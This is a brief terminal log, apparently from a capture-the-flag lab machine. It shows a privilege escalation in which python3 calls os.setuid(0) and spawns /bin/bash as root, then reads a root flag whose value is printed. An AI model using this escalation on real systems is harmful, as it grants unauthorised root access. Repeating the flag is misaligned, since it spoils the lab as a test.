 nathan@cap:/var/www/html$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:/var/www/html# pwd
/var/www/html
root@cap:/var/www/html# cd
root@cap:~# ls
snap  user.txt
root@cap:~# cd /root
root@cap:/root# ls
root.txt  snap
root@cap:/root# cat root.txt
ff4ead1f4986269a53d43cb2991190fe
root@cap:/root# exit
exit
0
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit()
nathan@cap:/var/www/html$ exit